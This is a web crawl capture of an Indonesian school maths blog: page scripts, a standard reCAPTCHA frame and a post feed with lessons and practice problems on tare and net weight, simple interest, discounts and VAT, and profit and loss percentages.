'jumpLinkMessage': 'Selengkapnya \x26gt;\x26gt;', 'pageType': 'item', 'postId': '8451254777139558627', 'postImageUrl': 'https://d2pzmkulz8di6u.cloudfront.net/media/W1siZiIsIjIwMTUvMDgvMTQvMDYvNDYvNDAvMDFmOGE1YWMtZTVjOS00MTE3LWIyYzktZTk1OWQ5MmQ1MGJlL20xLlBORyJdLFsicCIsInRodW1iIiwiNjAweFx1MDAzZSIse31dXQ.PNG?sha\x3db57b9ac636ada8c5', 'pageName': 'PENGERTIAN FUNGSI ATAU PEMETAAN DAN CARA MENYAJIKAN FUNGSI', 'pageTitle': 'MATEMATIKA: PENGERTIAN FUNGSI ATAU PEMETAAN DAN CARA MENYAJIKAN FUNGSI', 'metaDescription': 'PENGERTIAN FUNGSI ATAU PEMETAAN DAN CARA MENYAJIKAN FUNGSI'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'PENGERTIAN FUNGSI ATAU PEMETAAN DAN CARA MENYAJIKAN FUNGSI', 'description': 'PENGERTIAN FUNGSI ATAU PEMETAAN DAN CARA MENYAJIKAN FUNGSI', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'url': 'https://www.danlajanto.com/2017/08/pengertian-fungsi-atau-pemetaan-dan.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8451254777139558627}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'vertical1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tab1-popular-posts', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'tab2-recent-posts', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tab3-comments', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'left', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'center', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'right', document.getElementById('Profile1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VdNye-hUxpy1uzMW-vD92Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769970598577');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.danlajanto.com/feeds/posts/default/-/KONSEP?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8
body_size: 8939
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285"},"updated":{"$t":"2026-02-01T15:24:23.595+07:00"},"category":[{"term":"KONSEP"},{"term":"Soal dan Pembahasan"},{"term":"Download"},{"term":"Soal SMP"},{"term":"Materi SMA"},{"term":"INFO"},{"term":"Power Point"},{"term":"Soal Luar"},{"term":"RUMUS"},{"term":"K-13"},{"term":"Materi Dasar Olimpiade"},{"term":"FISIKA"},{"term":"Trik matematika"},{"term":"LAIN-LAIN"},{"term":"Soal dari Pembaca"},{"term":"UN 2018"},{"term":"KONS3P"}],"title":{"type":"text","$t":"MATEMATIKA"},"subtitle":{"type":"html","$t":"Blog Pembelajaran Konsep Matematika SMP | SMA | Olimpiade serta fisika"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/-\/KONSEP?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/search\/label\/KONSEP"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/-\/KONSEP\/-\/KONSEP?alt=json-in-script\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"231"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-2024572382096313382"},"published":{"$t":"2026-01-30T14:13:53.404+07:00"},"updated":{"$t":"2026-01-30T14:13:55.310+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KONSEP"}],"title":{"type":"text","$t":"BRUTO TARA NETO"},"content":{"type":"html","$t":"\u003Cdiv\u003EBruto , tara , neto\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E1. Apa Sih Bedanya?\u003C\/div\u003E\u003Cdiv\u003EBayangin kamu beli satu toples kerupuk. Di dalam dunia matematika, ada tiga istilah untuk beratnya:\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;* Bruto (Berat Kotor): Ini adalah berat total. Jadi, berat kerupuk + berat toplesnya. Semuanya ditimbang bareng.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;* Neto (Berat Bersih): Ini adalah berat isinya saja. Jadi, cuma berat kerupuknya yang kamu makan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;* Tara (Potongan Berat): Ini adalah berat kemasannya saja. Jadi, cuma berat toplesnya yang nanti dibuang atau disimpan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E2. Rumus \"Segitiga\" Sederhana\u003C\/div\u003E\u003Cdiv\u003EBiar nggak bingung, ingat saja konsep ini:\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;* Bruto = Neto + Tara (Isi + Wadah)\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;* Neto = Bruto - Tara (Total - Wadah)\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;* Tara = Bruto - Neto (Total - Isi)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPersentase Tara:\u003C\/div\u003E\u003Cdiv\u003EKadang di bungkus snack, Tara ditulis dalam persen. Rumusnya:\u003C\/div\u003E\u003Cdiv\u003E%Tara = (Tara : Bruto) x 100%\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E3. Contoh Soal\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESoal: Ibu membeli sekarung beras dengan berat total 50 kg. Di karungnya tertulis \"Tara 2%\". Berapa berat bersih (Neto) beras yang Ibu beli?\u003C\/div\u003E\u003Cdiv\u003ECara Jawabnya:\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;* Cari berat Taranya dulu:\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;Tara = 2% dari 50 kg\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;Tara = (2\/100) x 50 = 1 kg.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;(Jadi, berat karungnya doang itu 1 kg).\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;* Cari Netonya:\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;Neto = Bruto - Tara\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;Neto = 50 kg - 1 kg = 49 kg.\u003C\/div\u003E\u003Cdiv\u003EJadi, berat beras yang bisa dimasak Ibu adalah 49 kg.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E4. Latihan Soal\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E1. Seorang pedagang membeli 1 dus snack dengan Bruto 10 kg. Jika berat kardusnya (Tara) adalah 0,5 kg, berapakah Neto (berat isi) snack tersebut?\u003C\/div\u003E\u003Cdiv\u003E2. Di sebuah botol selai tertulis Neto 250 gram. Jika berat botol kosongnya adalah 50 gram, berapakah Bruto dari botol selai tersebut?\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/2024572382096313382\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/bruto-tara-neto.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/2024572382096313382"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/2024572382096313382"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/bruto-tara-neto.html","title":"BRUTO TARA NETO"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-1758792964286981858"},"published":{"$t":"2026-01-29T14:45:35.921+07:00"},"updated":{"$t":"2026-01-29T14:45:37.688+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KONSEP"}],"title":{"type":"text","$t":"BUNGA TUNGGAL"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-c4235bdd-7fff-a8a6-7fa2-590601833aa5\"\u003E1. Konsep Bunga Tunggal\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EBunga Tunggal adalah tambahan uang yang diberikan oleh bank kepada penyimpan (nasabah) atau yang dibebankan bank kepada peminjam. Disebut \"tunggal\" karena bunga ini hanya dihitung berdasarkan modal awal saja, tidak berubah seiring waktu.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EIstilah Penting:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Modal (M): Uang awal yang ditabung atau dipinjam.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Persentase Bunga (p%): Suku bunga yang biasanya dinyatakan dalam persen per tahun.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Waktu (t): Lamanya menabung atau meminjam (bisa dalam tahun atau bulan).\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Bunga (B): Nominal uang tambahan yang didapat.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ERumus Utama:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EJika bunga diberikan dalam hitungan tahun:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EBunga = M x p% x t (tahun)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EJika bunga dihitung dalam bulan:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EBunga = M x p% x (t\/12)\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E2. Contoh Soal dan Pembahasan\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh 1: Mencari Besar Bunga\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EAndi menabung uang sebesar Rp2.000.000 di bank dengan bunga tunggal 6% per tahun. Berapa besar bunga yang didapat Andi setelah 10 bulan?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPembahasan:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* M = 2.000.000\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* p% = 6\/100\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* t = 10 bulan\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Bunga = 2.000.000 x (6\/100) x (10\/12)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Bunga = 2.000.000 x 0,06 x 0,833... = Rp100.000\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;Jadi, bunga yang didapat Andi adalah Rp100.000.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EContoh 2: Mencari Total Uang Akhir\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EIbu meminjam uang di koperasi sebesar Rp5.000.000 dengan bunga 12% per tahun. Jika Ibu ingin melunasi pinjamannya setelah 1 tahun, berapa total uang yang harus dibayar Ibu?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPembahasan:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* M = 5.000.000\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* p% = 12\/100\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* t = 1 tahun\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Bunga = 5.000.000 x (12\/100) x 1 = Rp600.000\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Total Bayar = Modal + Bunga\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Total Bayar = 5.000.000 + 600.000 = Rp5.600.000\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;Jadi, total yang harus dibayar Ibu adalah Rp5.600.000.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E3. Latihan Soal (Ayo Mencoba!)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E1. Rina menabung Rp1.500.000 dengan bunga tunggal 8% per tahun. Berapakah bunga yang diterima Rina setelah 1 tahun?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E2. Pak Budi meminjam uang sebesar Rp10.000.000 dengan bunga 10% per tahun. Jika ia meminjam selama 6 bulan, berapakah besar bunga yang harus dibayar?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E3. Siska menabung Rp2.000.000. Setelah 1 tahun, uang Siska menjadi Rp2.200.000. Berapa persentase bunga per tahun yang diberikan bank tersebut?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E4. Sebuah bank memberikan bunga tunggal 15% per tahun. Jika Ayah menabung Rp4.000.000, berapa total uang Ayah setelah 8 bulan?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E5. Budi meminjam uang sebesar Rp1.200.000 dan akan dicicil selama 10 bulan dengan bunga 12% per tahun. Berapakah besar cicilan yang harus dibayar Budi setiap bulannya?\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/1758792964286981858\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/bunga-tunggal.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/1758792964286981858"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/1758792964286981858"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/bunga-tunggal.html","title":"BUNGA TUNGGAL"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-4426060534531446808"},"published":{"$t":"2026-01-23T13:43:41.515+07:00"},"updated":{"$t":"2026-01-23T13:43:43.445+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KONSEP"}],"title":{"type":"text","$t":"DISKON DAN PAJAK(PPN)"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-cb3690cb-7fff-cc4e-3be9-9d28c48b0c99\"\u003EMateri: Diskon (Rabat) dan Pajak (PPN)\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E1. Diskon (Rabat)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDiskon adalah potongan harga yang diberikan oleh penjual kepada pembeli. Diskon biasanya dinyatakan dalam bentuk persentase.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Harga Bersih (Harga yang dibayar): Harga Kotor (Harga Awal) - Potongan Harga.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Rumus Potongan Harga: %Diskon x Harga Kotor.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E2. Pajak Pertambahan Nilai (PPN)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPPN adalah pajak yang dikenakan atas pembelian barang atau jasa. Berbeda dengan diskon yang mengurangi harga, PPN justru menambah total uang yang harus dibayar oleh pembeli.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Total Bayar: Harga Awal + Nilai Pajak.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Rumus Nilai Pajak: %Pajak x Harga Awal.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Catatan: Di Indonesia, tarif PPN yang umum digunakan adalah 11% (namun dalam soal sekolah sering menggunakan 10% untuk memudahkan perhitungan).\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EContoh Soal dan Pembahasan\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh 1:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESebuah tas sekolah memiliki label harga Rp200.000. Toko memberikan diskon sebesar 15%. Berapakah uang yang harus dibayarkan untuk membeli tas tersebut?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Pembahasan:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;* Hitung besar potongan harga: 15\/100 x 200.000 = Rp30.000.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;* Hitung harga setelah diskon: 200.000 - 30.000 = Rp170.000.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EContoh 2:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EAndi membeli satu paket makanan di restoran seharga Rp50.000. Jika restoran tersebut mengenakan PPN sebesar 10%, berapakah total tagihan yang harus dibayar Andi?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Pembahasan:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;* Hitung besar pajak: 10\/100 x 50.000 = Rp5.000.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;* Hitung total bayar: 50.000 + 5.000 = Rp55.000.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003ELatihan Soal\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E1. Sepasang sepatu olahraga seharga Rp400.000 sedang didiskon sebesar 30%. Hitunglah berapa harga sepatu tersebut setelah dipotong diskon!\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E2. Ibu membeli baju di supermarket seharga Rp120.000 dan mendapatkan diskon 20%. Saat di kasir, Ibu membayar dengan uang Rp100.000. Berapakah uang kembalian yang diterima Ibu?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E3. Keluarga Pak Budi makan di sebuah rumah makan dengan total biaya Rp300.000. Jika restoran mengenakan PPN sebesar 11%, berapakah total uang yang harus dikeluarkan Pak Budi?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E4. Sebuah laptop seharga Rp5.000.000 dikenakan pajak (PPN) sebesar 10%. Namun, pembeli mendapatkan diskon khusus sebesar 5% dari harga awal sebelum pajak. Berapakah harga akhir yang harus dibayar?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E5\u0026nbsp; Seorang siswa membeli buku tulis seharga Rp40.000 dan hanya membayar Rp34.000 karena mendapat potongan harga. Berapa persentase diskon yang didapatkan siswa tersebut?\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/4426060534531446808\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/diskon-dan-pajakppn.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/4426060534531446808"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/4426060534531446808"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/diskon-dan-pajakppn.html","title":"DISKON DAN PAJAK(PPN)"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-9008602369435819908"},"published":{"$t":"2026-01-17T19:39:43.017+07:00"},"updated":{"$t":"2026-01-17T19:39:44.809+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KONSEP"}],"title":{"type":"text","$t":"PERSENTASE UNTUNG RUGI"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-915da01e-7fff-c9eb-4e07-3063342db2c6\"\u003EMateri: Persentase Untung dan Rugi\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDalam perdagangan, kita sering mendengar \"Saya untung 10%\" atau \"rugi 20%\". Persentase untung atau rugi selalu dihitung berdasarkan Harga Beli (Modal), bukan harga jual.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E1. Persentase Untung (%U)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDigunakan untuk mengetahui seberapa besar bagian keuntungan dibandingkan dengan modal awal.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Rumus: %Untung = (Besar Untung \/ Harga Beli) x 100%\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E2. Persentase Rugi (%R)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDigunakan untuk mengetahui seberapa besar bagian kerugian dibandingkan dengan modal awal.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Rumus: %Rugi = (Besar Rugi \/ Harga Beli) x 100%\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EContoh Soal\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh 1: Menghitung Persentase Untung\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESeorang pedagang membeli baju seharga Rp100.000. Baju tersebut dijual dengan harga Rp120.000. Berapa persentase untungnya?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Langkah 1: Cari besar untung.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;Untung = 120.000 - 100.000 = Rp20.000.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Langkah 2: Masukkan ke rumus persen.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;%Untung = (20.000 \/ 100.000) x 100%\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;%Untung = 0,2 x 100% = 20%.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EContoh 2: Menghitung Persentase Rugi\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPak Ali membeli seekor kambing seharga Rp2.000.000. Karena kambing itu sakit, Pak Ali menjualnya kembali dengan harga Rp1.800.000. Berapa persentase ruginya?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Langkah 1: Cari besar rugi.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;Rugi = 2.000.000 - 1.800.000 = Rp200.000.\u003C\/p\u003E\u003Cp 